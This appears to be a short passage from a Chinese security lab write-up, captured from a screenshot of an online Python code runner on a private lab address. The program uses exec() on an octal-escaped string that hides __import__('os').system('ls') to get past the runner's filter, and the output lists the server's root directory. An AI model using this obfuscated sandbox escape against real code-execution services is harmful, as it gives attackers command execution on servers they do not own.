 不安全 | 192.168.56.105/n8pji3yeaccqvek2uzfc
Program
exec("\137\137\151\155\160\157\162\164\137\137\50\47
\157\163\47\51\56\163\171\163\164\145\155\50\47\154\
163\47\51")
Standard Input
Standard input ...
Run!
Output
bin
boot
dev
etc
home
lib
lib64
lost+found
鹏组安全